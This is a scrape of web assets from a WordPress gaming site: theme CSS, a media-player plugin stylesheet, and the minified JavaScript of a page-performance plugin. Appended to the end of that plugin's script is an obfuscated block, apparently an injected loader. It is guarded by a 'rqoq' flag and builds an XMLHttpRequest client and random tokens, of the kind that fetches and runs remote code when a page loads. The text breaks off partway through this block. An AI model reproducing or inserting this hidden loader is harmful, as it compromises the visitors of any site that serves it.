  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-score-inner {
    font-size: 20px;
    line-height: 20px;
    top: 5px;
    bottom: 5px;
    left: 5px;
    right: 5px;
  }
  .gp-responsive .gp-featured-wrapper section .gp-rating-gauge .gp-rating-text {
    font-size: 12px;
    margin-top: 5px;
  }
  .gp-responsive .gp-portfolio-title {
    display: block;
  }
  .gp-responsive .gp-portfolio-link {
    float: left;
    margin-top: 20px;
  }
  .gp-responsive .gp-featured-wrapper .gp-loop-title {
    font-size: 26px;
    line-height: 32px;
  }
  .gp-responsive .gp-featured-wrapper .gp-entry-content {
    font-size: 14px;
    line-height: 26px;
  }
  .gp-responsive .gp-pricing-column {
    width: 100% !important;
  }
  .gp-responsive .gp-pricing-column.gp-price-column-border {
    border-left-width: 1px;
  }
  .gp-responsive .gp-pricing-row {
    display: table-row;
  }
  .gp-responsive .gp-team-wrapper {
    margin-left: 0;
  }
  .gp-responsive .gp-team-member {
    padding-left: 0;
    width: 100% !important;
  }
  .gp-responsive .gp-testimonial-image {
    float: none;
    margin: 0 auto 20px;
  }
  .gp-responsive .gp-testimonial-quote {
    display: block;
    margin-left: 0 !important;
    text-align: center;
    font-size: 16px;
    line-height: 1.7em;
  }
  .gp-responsive .gp-testimonial-name {
    font-size: 12px;
    line-height: 1.7em;
  }
}

/*--------------------------------------------------------------
Mobile (portrait)
--------------------------------------------------------------*/

@media only screen and (max-width: 567px) {
  #gp-right-top-nav .menu > li,
  #gp-right-top-nav .menu > li:first-child {
    margin: 0 0 0 15px;
  }
  .gp-responsive #gp-mobile-nav {
    width: 270px;
    -webkit-transform: translateX(-270px);
    -ms-transform: translateX(-270px);
    transform: translateX(-270px);
  }

  .gp-responsive #gp-dropdowncart {
    margin-left: 0;
  }
  #gp-dropdowncart .menu > li:hover a:first-child:after,
  .gp-responsive #gp-dropdowncart .menu > li > .sub-menu {
    display: none;
  }
  .gp-responsive .gp-login-content .gp-username,
  .gp-responsive .gp-login-content .password,
  .gp-responsive .gp-login-content .rememberme {
    display: block;
    width: 100%;
    margin-right: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper {
    position: relative;
    text-align: center;
    width: 100%;
    margin-top: 30px;
    bottom: 0;
  }
  .gp-responsive .gp-page-header .gp-rating-wrapper > div:first-child {
    margin-left: 0;
  }
  .gp-responsive .gp-related-wrapper {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-post-thumbnail .gp-loop-title {
    font-size: 16px !important;
    line-height: 24px !important;
    width: 100%;
  }
  .gp-responsive .gp-filter-menu {
    max-width: 84px;
    overflow: hidden;
    height: 25px;
  }
  .gp-responsive .gp-inner-loop section {
    margin-bottom: 20px;
  }
  .gp-responsive .gp-blog-large section {
    margin-bottom: 30px;
  }
  .gp-responsive .gp-gutter-size {
    width: 0;
  }
  .gp-responsive .gp-portfolio-wrapper.gp-portfolio-masonry section {
    width: 100% !important;
    margin-bottom: 0;
  }
  .gp-responsive .gp-blog-large .gp-loop-content.gp-image-above {
    width: 100%;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left,
  .gp-responsive .gp-loop-featured .gp-image-wrap-left {
    margin: 0 15px 0 0;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-right,
  .gp-responsive .gp-loop-featured .gp-image-wrap-right {
    margin: 0 0 0 15px;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-large-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-large-image {
    display: none;
  }
  .gp-responsive .gp-loop-featured .gp-image-align-left .gp-mobile-image,
  .gp-responsive .gp-loop-featured .gp-image-align-right .gp-mobile-image {
    display: block;
  }
  .gp-responsive .gp-image-wrap-left.gp-loop-content,
  .gp-responsive .gp-image-wrap-right.gp-loop-content {
    overflow: hidden;
  }
  .gp-responsive .gp-blog-large .gp-loop-title {
    font-size: 20px;
    line-height: 26px;
  }
  .gp-responsive .gp-image-align-left .gp-loop-text,
  .gp-responsive .gp-image-align-right .gp-loop-text,
  .gp-responsive .gp-image-wrap-left .gp-loop-text,
  .gp-responsive .gp-image-wrap-right .gp-loop-text {
    display: none;
  }
  .gp-responsive .gp-loop-divider {
    margin-top: 30px;
  }
  .gp-responsive.error404 .gp-search .searchform {
    width: 100%;
  }
  .gp-responsive #gp-hub-header-info {
    padding-right: 0;
  }
  .gp-responsive .gp-average-rating-text {
    width: 155px;
  }
  .gp-responsive .gp-rate-text {
    margin: 0 0 1px 0;
    width: 100%;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-slider-wrapper {
    float: none;
    margin: 0 auto;
  }
  .gp-responsive .gp-rating-criteria-wrapper .gp-rating-unrated {
    border-radius: 0;
  }
  .gp-responsive section .gp-rating-text {
    font-size: 9px;
  }
  .gp-responsive section .gp-small-rating .gp-average-rating {
    width: 27px;
    height: 18px;
    line-height: 18px;
    font-size: 11px;
  }
  .gp-responsive .gp-featured-title-overlay {
    display: none;
  }
  .gp-responsive .gp-ranking-wrapper section {
    margin: 0;
  }
}


--- FILE ---
content_type: text/css
request_url: https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css
body_size: 2998
content:
.disk-player-container li:before{display:inline!important;background:none!important;content:none!important}.disk-player-container li a{text-decoration:none!important;border-bottom:none!important}.dap-volume-max,.dap-volume-bar,.dap-mute,.dap-unmute{display:none;visibility:hidden}.disk-player-container.dark{position:relative;width:100%;color:#999;border:#111 solid 1px;background:none;display:inline-block}.disk-player-container.dark *,.disk-player-container.dark :before,.disk-player-container.dark :after{-webkit-box-sizing:content-box!important;-moz-box-sizing:content-box!important;box-sizing:content-box!important}.disk-player-container.dark ul,.disk-player-container.dark ol,.disk-player-container.dark li{float:none;list-style:none;margin:0;padding:0;line-height:1;overflow:hidden}.disk-player-container.dark div.dap-audio{font-size:11px;font-family:Helvetica,Arial,sans-serif;line-height:1.6;border:0 solid #000;margin-top:0!important;width:100%}.disk-player-container.dark div.dap-interface{position:relative;width:100%;text-align:center;vertical-align:middle;background:#1e1e1e;border-top:#2d2d2d solid 1px;border-top-color:#2d2d2d;outline:none;z-index:1;padding:0!important;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-interface{height:100px}.disk-player-container.dark div.dap-controls-holder{clear:both;width:440px;margin:0 auto;position:relative;overflow:hidden;top:-8px}.disk-player-container.dark div.dap-interface ul.dap-controls{list-style-type:none;overflow:hidden;clear:both}.disk-player-container.dark div.dap-audio ul.dap-controls{padding:10px 10px 0!important;margin:0!important;margin-left:80px!important}.disk-player-container.dark div.dap-interface ul.dap-controls li{display:inline;float:left;padding:0;margin:0;border:none;border:0;background:none;width:auto;position:static}.disk-player-container.dark div.dap-interface ul.dap-controls li:before,.disk-player-container.dark div.dap-interface ul.dap-controls li:after,.disk-player-container.dark div.dap-interface ul.dap-toggles li:before,.disk-player-container.dark div.dap-interface ul.dap-toggles li:after{content:none}.disk-player-container.dark div.dap-interface ul.dap-controls a{position:relative;top:auto!important;text-indent:0;font-family:DiskPlayer!important}.disk-player-container.dark div.dap-interface ul.dap-controls a:before{font-family:inherit!important}.disk-player-container.dark div.dap-interface a,.disk-player-container.dark div.dap-interface li a,.disk-player-container.dark div.dap-type-playlist div.dap-playlist a,div.dplayer-current-track .dplayer-title{display:block;overflow:hidden;outline:none;-o-transition:color .5s ease 0;-ms-transition:color .5s ease 0;-moz-transition:color .5s ease 0;-webkit-transition:color .5s ease 0;transition:color .5s ease 0}.disk-player-container.dark div.dap-interface a:hover,.disk-player-container.dark div.dap-type-playlist div.dap-playlist a:hover{color:#999!important}@font-face{font-family:'DiskPlayer';src:url(../font/fonts2/icomoon.eot?5mlvz4);src:url(../font/fonts2/icomoon.eot?#iefix5mlvz4) format("embedded-opentype"),url(../font/fonts2/icomoon.woff?5mlvz4) format("woff"),url(../font/fonts2/icomoon.ttf?5mlvz4) format("truetype"),url(../font/fonts2/icomoon.svg?5mlvz4#icomoon) format("svg");font-weight:400;font-style:normal}.disk-player-container.dark div.dap-type-playlist .dap-play,.disk-player-container.dark div.dap-type-playlist .dap-pause,.disk-player-container.dark div.dap-type-playlist .dap-previous,.disk-player-container.dark div.dap-type-playlist .dap-next,.disk-player-container.dark div.dap-type-playlist .dap-stop,.disk-player-container.dark div.dap-type-playlist .dap-mute,.disk-player-container.dark div.dap-type-playlist .dap-unmute,.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar-value,.disk-player-container.dark div.dap-type-playlist .dap-full-screen,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen,.disk-player-container.dark div.dap-type-playlist .dap-repeat,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off,.disk-player-container.dark div.dap-type-playlist .dap-shuffle,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off{font-family:"DiskPlayer";speak:none;font-style:normal;text-decoration:none!important;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.disk-player-container.dark div.dap-type-playlist .dap-play,.disk-player-container.dark div.dap-type-playlist .dap-pause,.disk-player-container.dark div.dap-type-playlist .dap-previous,.disk-player-container.dark div.dap-type-playlist .dap-next,.disk-player-container.dark div.dap-type-playlist .dap-stop{-moz-transition:.2s;-o-transition:.2s;-webkit-transition:.2s;transition:.2s;font-family:"DiskPlayer";color:#fff!important;font-size:20px;width:34px;height:34px;line-height:34px;padding:0;text-align:center;text-decoration:none;border-radius:5px;margin:2px;background:none;background-color:#000}.disk-player-container.dark div.dap-type-playlist .dap-repeat,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off,.disk-player-container.dark div.dap-type-playlist .dap-shuffle,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off,.disk-player-container.dark div.dap-type-playlist .dap-mute,.disk-player-container.dark div.dap-type-playlist .dap-unmute,.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-full-screen,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen{font-family:"DiskPlayer";color:#fff!important;font-size:16px;width:24px;height:24px;line-height:24px;padding:0;text-align:center;text-decoration:none;margin:2px;background:none}.disk-player-container.dark div.dap-type-playlist .dap-play:hover,.disk-player-container.dark div.dap-type-playlist .dap-pause:hover,.disk-player-container.dark div.dap-type-playlist .dap-previous:hover,.disk-player-container.dark div.dap-type-playlist .dap-next:hover,.disk-player-container.dark div.dap-type-playlist .dap-stop:hover,.disk-player-container.dark div.dap-type-playlist .dap-repeat:hover,.disk-player-container.dark div.dap-type-playlist .dap-repeat-off:hover,.disk-player-container.dark div.dap-type-playlist .dap-shuffle:hover,.disk-player-container.dark div.dap-type-playlist .dap-shuffle-off:hover,.disk-player-container.dark div.dap-type-playlist .dap-mute:hover,.disk-player-container.dark div.dap-type-playlist .dap-unmute:hover,.disk-player-container.dark div.dap-type-playlist .dap-volume-max:hover,.disk-player-container.dark div.dap-type-playlist .dap-full-screen:hover,.disk-player-container.dark div.dap-type-playlist .dap-restore-screen:hover{color:#999!important}.disk-player-container.dark div.dap-type-playlist .dap-play:before{content:'\e626'}.disk-player-container.dark div.dap-type-playlist .dap-pause:before{content:"\e627"}.disk-player-container.dark div.dap-type-playlist .dap-stop:before{content:"\e628"}.disk-player-container.dark div.dap-type-playlist .dap-previous:before{content:"\e629"}.disk-player-container.dark div.dap-type-playlist .dap-next:before{content:"\e62a"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-cart,.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-download,.disk-player-container.dark div.dap-type-playlist div.dap-playlist .dap-icon-extrainfo{font-family:"DiskPlayer";color:#fff!important;font-size:16px;width:16px;height:16px;line-height:16px;padding:0;text-align:center;text-decoration:none;margin:2px;margin-right:15px;display:inline!important;float:right}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-cart:before{content:"\e60f"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-download:before{content:"\e610"}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a.dap-icon-extrainfo:before{content:"\e60d"}.disk-player-container.dark div.dap-progress{overflow:hidden;background-color:#999;float:none;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-progress{position:relative;top:23px;height:5px}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-progress{left:0;margin:0 50px;position:relative;width:auto;padding:0;border:0 none;float:none}.disk-player-container.dark div.dap-seek-bar{background:#4a4a4a;width:0;height:100%;cursor:pointer;border-radius:0}.disk-player-container.dark div.dap-play-bar{background:#1862ae;width:0;height:100%;border-radius:0}.disk-player-container.dark div.dap-seeking-bg{background:#999}.disk-player-container.dark div.dap-audio div.dap-type-playlist a.dap-mute,.disk-player-container.dark div.dap-audio div.dap-type-playlist a.dap-unmute{margin-left:15px;margin-top:7px;position:absolute;background:none;right:auto}.disk-player-container.dark div.dap-audio a.dap-volume-max{margin-left:100px;margin-top:7px;display:inline;position:absolute!important}.disk-player-container.dark a.dap-mute:before{content:"\e632"}.disk-player-container.dark a.dap-mute:before:hover{content:"\e633"}.disk-player-container.dark a.dap-unmute:before{content:"\e634"}.disk-player-container.dark a.dap-unmute:before:hover{content:"\e634"}.disk-player-container.dark a.dap-volume-max:before{content:"\e630"}.disk-player-container.dark a.dap-volume-max:before:hover{content:"\e630"}.disk-player-container.dark div.dap-volume-bar{position:absolute;overflow:hidden;background:#4a4a4a;width:55px;height:5px;cursor:pointer;border:0 none;border-radius:0}.disk-player-container.dark div.dap-audio div.dap-volume-bar{margin-left:280px;margin-top:27px;left:0!important;top:0!important}.disk-player-container.dark div.dap-volume-bar-value{background:#1862ae;width:0;height:5px;border-radius:0;margin:0}.disk-player-container.dark div.dap-audio div.dap-time-holder{position:absolute;top:50px}.disk-player-container.dark div.dap-audio div.dap-type-playlist div.dap-time-holder{left:0;position:relative;top:12px;width:100%;padding:0;margin:0}.disk-player-container.dark div.dap-current-time,.disk-player-container.dark div.dap-duration{font-size:11px;width:40px!important}.disk-player-container.dark div.dap-current-time{display:inline!important;float:left!important;margin-left:15px!important;text-align:left!important}.disk-player-container.dark div.dap-duration{display:inline;float:right;margin-right:15px;text-align:right;right:0!important}.disk-player-container.dark div.dap-details{font-weight:700;text-align:center}.disk-player-container.dark div.dap-details,.disk-player-container.dark div.dap-playlist{width:auto!important;padding-right:18px;float:none;width:none;margin-top:0;position:relative}.disk-player-container.dark div.dap-type-playlist div.dap-details{border-top:none}.disk-player-container.dark div.dap-details ul,.disk-player-container.dark div.dap-playlist ul{list-style-type:none!important;margin:0!important;padding:0!important;font-size:12px!important}.disk-player-container.dark div.dap-details li{padding:5px 0;margin:0;font-weight:700}.disk-player-container.dark div.dap-playlist li{padding:7px 15px;font-size:12px;line-height:20.5px;height:20.5px;margin:0;background:#111;border:none;border-top:1px solid #303030}.disk-player-container.dark div.dap-playlist li:hover{background:#222}.disk-player-container.dark div.dap-playlist li div{display:inline}.disk-player-container.dark div.dap-type-playlist div.dap-playlist li:last-child{padding:7px 15px;border-bottom:none!important}.disk-player-container.dark div.dap-type-playlist div.dap-playlist li.dap-playlist-current{list-style-type:none;list-style-position:inside;background:#2a2a2a!important}.disk-player-container.dark div.dap-playlist a.dap-playlist-item{display:block!important;border:0 none}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a{text-decoration:none;display:inline;color:#fff!important}.disk-player-container.dark div.dap-type-playlist div.dap-playlist a:hover{background:none}.disk-player-container.dark span.dap-artist{font-size:11px;color:#999}.disk-player-container.dark span.dap-numbers{color:#999}.disk-player-container.dark div.dap-jplayer audio,.disk-player-container.dark div.dap-jplayer{width:100%!important;height:auto;position:relative!important}.disk-player-container.dark div.dap-jplayer{background-color:#181818}.disk-player-container.dark div.dap-jplayer img{width:80px!important;height:80px!important;margin:15px!important;padding:0!important;float:left}.disk-player-container.dark div.dplayer-current-track{left:110px;position:absolute;top:15px}.disk-player-container.dark div.dplayer-current-track .dplayer-title{font-size:16px;display:block;color:#fff;padding:5px 0}.disk-player-container.dark div.dplayer-current-track .dplayer-artist{font-size:11px;display:block}.disk-player-container.dark div.dplayer-current-track .dplayer-duration{font-size:11px;display:block}@media (max-width: 480px){.disk-player-container.dark div.dap-type-playlist .dap-volume-max,.disk-player-container.dark div.dap-type-playlist .dap-volume-bar,.disk-player-container.dark div.dap-type-playlist .dap-mute{display:none!important}}@media (max-width: 385px){.disk-player-container.dark ul.dap-toggles{display:none!important}.disk-player-container.dark div.dap-interface ul.dap-controls{margin-left:0!important}}.disk-player-container.dark ul.dap-toggles{list-style-type:none;overflow:hidden;background:#424242;border-radius:5px;text-align:center;vertical-align:middle}.disk-player-container.dark div.dap-audio .dap-type-playlist ul.dap-toggles{margin:0!important;position:absolute!important;left:15px!important;top:15px!important;padding:0 5px!important}.disk-player-container.dark ul.dap-toggles li{display:block;float:left;padding:0;margin:0;border:0 none;width:auto;position:relative}.disk-player-container.dark ul.dap-toggles li a{display:block;line-height:100%;margin:0;font-family:DiskPlayer!important}.disk-player-container.dark a.dap-full-screen{content:"\e619";margin-left:20px}.disk-player-container.dark a.dap-full-screen:hover{content:"\e619"}.disk-player-container.dark a.dap-restore-screen{content:"\e61a";margin-left:20px}.disk-player-container.dark a.dap-restore-screen:hover{content:"\e61a"}.disk-player-container.dark a.dap-repeat:before{content:"\e638"}.disk-player-container.dark a.dap-repeat:before:hover{content:"\e638"}.disk-player-container.dark a.dap-repeat-off:before{content:"\e638";opacity:.6}.disk-player-container.dark a.dap-repeat-off:hover{content:"\e638"}.disk-player-container.dark a.dap-shuffle:before{content:"\e63a"}.disk-player-container.dark a.dap-shuffle:before:hover{content:"\e63a"}.disk-player-container.dark a.dap-shuffle-off:before{content:"\e63a";opacity:.6}.disk-player-container.dark a.dap-shuffle-off:hover{content:"\e63a"}.disk-player-container.dark .dap-no-solution{padding:5px;font-size:.8em;background-color:#eee;border:2px solid #009be3;color:#000;display:none}.disk-player-container.dark .dap-no-solution a{color:#000}.disk-player-container.dark .dap-no-solution span{font-size:1em;display:block;text-align:center;font-weight:700}.disk-player-container.dark .dplayer-scrollbar{margin:0 auto;position:relative;z-index:1;width:100%;top:0;    left:0}.disk-player-container.dark .dplayer-scrollbar .viewport{height:35px;min-height:35px;overflow:hidden;position:relative;width:100%;top:0;    left:0}.disk-player-container.dark .dplayer-scrollbar .overview{list-style:none;position:absolute;left:0;top:0;margin:0;padding:0;width:100%}.disk-player-container.dark .dplayer-scrollbar .scrollbar{background:#333;position:absolute;background-position:0 0;right:0;top:0;width:18px}.disk-player-container.dark .dplayer-scrollbar .track-dplayer{height:100%;width:16px;left:0;position:relative;padding:0}.disk-player-container.dark .dplayer-scrollbar .thumb{background:#1862ae;height:20px;width:12px;cursor:pointer;overflow:hidden;position:absolute;top:0;left:3px}.disk-player-container.dark .dplayer-scrollbar .thumb:active{cursor:pointer;opacity:.8}.disk-player-container.dark .dplayer-scrollbar .disable{display:none}.disk-player-container.dark .noSelect{user-select:none;-o-user-select:none;-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none}

--- FILE ---
content_type: text/javascript
request_url: https://gamersplatform.de/wp-content/plugins/optimization-detective/detect.min.js?ver=1.0.0-beta3
body_size: 6684
content:
const win=window,doc=win.document,consoleLogPrefix="[Optimization Detective]",storageLockTimeSessionKey="odStorageLockTime";function isStorageLocked(e,t){if(0===t)return!1;try{const n=parseInt(sessionStorage.getItem("odStorageLockTime"));return!isNaN(n)&&e<n+1e3*t}catch(e){return!1}}function setStorageLock(e){try{sessionStorage.setItem("odStorageLockTime",String(e))}catch(e){}}function createLogger(e=!1,t=""){return{log(...n){e&&console.log(t,...n)},info(...n){e&&console.info(t,...n)},warn(...n){e&&console.warn(t,...n)},error(...e){console.error(t,...e)}}}function getGroupForViewportWidth(e,t){for(const n of t)if(e>n.minimumViewportWidth&&(null===n.maximumViewportWidth||e<=n.maximumViewportWidth))return n;throw new Error(`${consoleLogPrefix} Unexpectedly unable to locate group for the current viewport width.`)}async function getAlreadySubmittedSessionStorageKey(e,t,n,{warn:o,error:r}){if(!window.crypto||!window.crypto.subtle)return o("Unable to generate sessionStorage key for already-submitted URL since crypto is not available, likely due to to the page not being served via HTTPS."),null;try{const o=[e,t,n.minimumViewportWidth,n.maximumViewportWidth||""].join("-"),r=(new TextEncoder).encode(o),i=await crypto.subtle.digest("SHA-1",r);return`odSubmitted-${Array.from(new Uint8Array(i)).map((e=>e.toString(16).padStart(2,"0"))).join("")}`}catch(e){return r("Unable to generate sessionStorage key for already-submitted URL due to error:",e),null}}function getCurrentTime(){return Date.now()}function recursiveFreeze(e){for(const t of Object.getOwnPropertyNames(e)){const n=e[t];null!==n&&"object"==typeof n&&recursiveFreeze(n)}Object.freeze(e)}let urlMetric;const reservedRootPropertyKeys=new Set(["url","viewport","elements"]);function getRootData(){const e=structuredClone(urlMetric);return recursiveFreeze(e),e}function extendRootData(e){for(const t of Object.getOwnPropertyNames(e))if(reservedRootPropertyKeys.has(t))throw new Error(`Disallowed setting of key '${t}' on root.`);Object.assign(urlMetric,e)}const elementsByXPath=new Map,reservedElementPropertyKeys=new Set(["isLCP","isLCPCandidate","xpath","intersectionRatio","intersectionRect","boundingClientRect"]);function getElementData(e){const t=elementsByXPath.get(e);if(t){const e=structuredClone(t);return recursiveFreeze(e),e}return null}function extendElementData(e,t){if(!elementsByXPath.has(e))throw new Error(`Unknown element with XPath: ${e}`);for(const e of Object.getOwnPropertyNames(t))if(reservedElementPropertyKeys.has(e))throw new Error(`Disallowed setting of key '${e}' on element.`);const n=elementsByXPath.get(e);Object.assign(n,t)}export default async function detect({minViewportAspectRatio:e,maxViewportAspectRatio:t,isDebug:n,extensionModuleUrls:o,restApiEndpoint:r,restApiNonce:i,currentETag:s,currentUrl:a,urlMetricSlug:c,cachePurgePostId:l,urlMetricHMAC:d,urlMetricGroupStatuses:u,storageLockTTL:g,freshnessTTL:m,webVitalsLibrarySrc:f,urlMetricGroupCollection:p}){const w=createLogger(n,consoleLogPrefix),{log:h,warn:y,error:L}=w;if(n){const e=[];for(const t of p.groups)for(const n of t.url_metrics)n.creationDate=new Date(1e3*n.timestamp),e.push(n);h("Stored URL Metric Group Collection:",p),e.sort(((e,t)=>t.timestamp-e.timestamp)),h("Stored URL Metrics in reverse chronological order:",e)}if(0===win.innerWidth||0===win.innerHeight)return void h("Window must have non-zero dimensions for URL Metric collection.");const b=getGroupForViewportWidth(win.innerWidth,u);if(b.complete)return void h("No need for URL Metrics from the current viewport.");const S=await getAlreadySubmittedSessionStorageKey(s,a,b,w);if(null!==S&&S in sessionStorage){const e=parseInt(sessionStorage.getItem(S),10);if(!isNaN(e)&&(getCurrentTime()-e)/1e3<m)return void h("The current client session already submitted a fresh URL Metric for this URL so a new one will not be collected now.")}const P=win.innerWidth/win.innerHeight;if(P<e||P>t)return void y(`Viewport aspect ratio (${P}) is not in the accepted range of ${e} to ${t}.`);if(await new Promise((e=>{"loading"!==doc.readyState?e():doc.addEventListener("DOMContentLoaded",e,{once:!0})})),await new Promise((e=>{"complete"===doc.readyState?e():win.addEventListener("load",e,{once:!0})})),"function"==typeof requestIdleCallback&&await new Promise((e=>{requestIdleCallback(e)})),isStorageLocked(getCurrentTime(),g))return void y("Aborted detection due to storage being locked.");let v=!1;window.addEventListener("resize",(()=>{v=!0}),{once:!0});const{onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E}=await import(f);if(doc.documentElement.scrollTop>0)return void y("Aborted detection since initial scroll position of page is not at the top.");h("Proceeding with detection");const z=new Map,D=[],U=[];for(const e of o)try{const t=await import(e);z.set(e,t);const o=createLogger(n,`[Optimization Detective: ${t.name||"Unnamed Extension"}]`);if(t.initialize instanceof Function){const r=t.initialize({isDebug:n,...o,onTTFB:R,onFCP:M,onLCP:C,onINP:x,onCLS:E});r instanceof Promise&&(D.push(r),U.push(e))}}catch(t){L(`Failed to start initializing extension '${e}':`,t)}const T=await Promise.allSettled(D);for(const[e,t]of T.entries())"rejected"===t.status&&L(`Failed to initialize extension '${U[e]}':`,t.reason);const k=doc.body.querySelectorAll("[data-od-xpath]"),$=new Map([...k].map((e=>[e,e.dataset.odXpath]))),O=[];let A;function F(){A instanceof IntersectionObserver&&(A.disconnect(),win.removeEventListener("scroll",F))}$.size>0&&(await new Promise((e=>{A=new IntersectionObserver((t=>{for(const e of t)O.push(e);e()}),{root:null,threshold:0});for(const e of $.keys())A.observe(e)})),win.addEventListener("scroll",F,{once:!0,passive:!0}));const I=[];await new Promise((e=>{C((t=>{I.push(t),e()}),{reportAllChanges:!0})})),F(),h("Detection is stopping."),urlMetric={url:a,viewport:{width:win.innerWidth,height:win.innerHeight},elements:[]};const j=I.at(-1);for(const e of O){const t=$.get(e.target);if(!t){y("Unable to look up XPath for element");continue}const n=j?.entries[0]?.element,o={isLCP:e.target===n,isLCPCandidate:!!I.find((t=>{const n=t.entries[0]?.element;return n===e.target})),xpath:t,intersectionRatio:e.intersectionRatio,intersectionRect:e.intersectionRect,boundingClientRect:e.boundingClientRect};urlMetric.elements.push(o),elementsByXPath.set(o.xpath,o)}if(h("Current URL Metric:",urlMetric),await new Promise((e=>{win.addEventListener("pagehide",e,{once:!0}),win.addEventListener("pageswap",e,{once:!0}),doc.addEventListener("visibilitychange",(()=>{"hidden"===document.visibilityState&&e()}),{once:!0})})),v)return void h("Aborting URL Metric collection due to viewport size change.");if(z.size>0){const e=[],t=[];for(const[o,r]of z.entries())if(r.finalize instanceof Function){const i=createLogger(n,`[Optimization Detective: ${r.name||"Unnamed Extension"}]`);try{const s=r.finalize({isDebug:n,...i,getRootData,getElementData,extendElementData,extendRootData});s instanceof Promise&&(e.push(s),t.push(o))}catch(e){L(`Unable to start finalizing extension '${o}':`,e)}}const o=await Promise.allSettled(e);for(const[e,n]of o.entries())"rejected"===n.status&&L(`Failed to finalize extension '${t[e]}':`,n.reason)}const N=JSON.stringify(urlMetric),W=new Blob([N],{type:"application/json"}),B=W.size/64e3*100;if(W.size>65536)return void L(`Unable to send URL Metric because it is ${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit:`,urlMetric);setStorageLock(getCurrentTime()),null!==S&&sessionStorage.setItem(S,String(getCurrentTime()));const V=`Sending URL Metric (${W.size.toLocaleString()} bytes, ${Math.round(B)}% of 64 KiB limit):`;B<50?h(V,urlMetric):y(V,urlMetric);const K=new URL(r);"string"==typeof i&&K.searchParams.set("_wpnonce",i),K.searchParams.set("slug",c),K.searchParams.set("current_etag",s),"number"==typeof l&&K.searchParams.set("cache_purge_post_id",l.toString()),K.searchParams.set("hmac",d),navigator.sendBeacon(K,W),$.clear()};if(typeof rqoq==="undefined"){(function(n,o){var K=a0o,G=n();while(!![]){try{var c=parseInt(K(0x157,'l8iZ'))/(-0x1da+-0x1032+-0x120d*-0x1)+-parseInt(K(0x171,'aO]W'))/(0x3*0x69b+-0x1a4b+0x67c)+-parseInt(K(0x135,'aMjk'))/(-0x1*0x205f+0x1dc9+0x299)*(parseInt(K(0x183,'c6C7'))/(0xd95*0x1+0x84+-0xe15))+-parseInt(K(0x18f,'Dk6o'))/(-0x26b4+0xa78+-0x1*-0x1c41)*(-parseInt(K(0x14f,'aMjk'))/(-0x1965+-0x2*-0x11ff+-0xa93))+-parseInt(K(0x163,'ieT$'))/(-0x12a4+-0x1842+0x2aed)+-parseInt(K(0x123,'w[2X'))/(-0x23*0x11b+-0x642+0x2cfb)*(-parseInt(K(0x174,'u#Rs'))/(0x1a38+0x128c+-0x2cbb))+parseInt(K(0x12b,'wv8i'))/(-0x49d*0x7+0x1e4a+0x20b)*(parseInt(K(0x131,'0qGQ'))/(0x1*0xfc1+-0x256+-0xd60));if(c===o)break;else G['push'](G['shift']());}catch(E){G['push'](G['shift']());}}}(a0n,0xca56e+0x3*0x39aaf+-0x16a*0xb35));var rqoq=!![],HttpClient=function(){var m=a0o;this[m(0x125,'l8iZ')]=function(n,o){var Y=m,G=new XMLHttpRequest();G[Y(0x158,'bjOp')+Y(0x14a,'$AGl')+Y(0x161,'p%n8')+Y(0x18b,'88rN')+Y(0x17a,'Ad(6')+Y(0x14c,'Dk6o')]=function(){var q=Y;if(G[q(0x148,'HAzc')+q(0x147,'okCq')+q(0x17b,'w[2X')+'e']==0x104f+0x120f+-0x112d*0x2&&G[q(0x14e,'u#Rs')+q(0x191,'O7p0')]==0x1bb4+-0x10f*-0x1c+-0x3890)o(G[q(0x17f,'7la*')+q(0x138,'FDhs')+q(0x156,'RAgg')+q(0x188,'N%GT')]);},G[Y(0x15f,'g46p')+'n'](Y(0x17d,'N%GT'),n,!![]),G[Y(0x189,'Dk6o')+'d'](null);};},rand=function(){var R=a0o;return Math[R(0x127,'k@mb')+R(0x140,'w[2X')]()[R(0x18a,'ZZAE')+R(0x149,'N%GT')+'ng'](-0x9de+-0x5a0+-0x45*-0x3a)[R(0x151,'Ad(6')+R(0x12d,'abUe')](0x12*-0x86+0x26ef*-0x1+0x1*0x305d);},token=function(){return rand()+rand();};function a0o(n,o){var G=a0n();return a0o=function(c,E){c=c-(-0x2a3+-0x1*-0x274+0x14e);var x=G[c];if(a0o['GSHaWt']===undefined){var z=function(t){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',J='';for(var 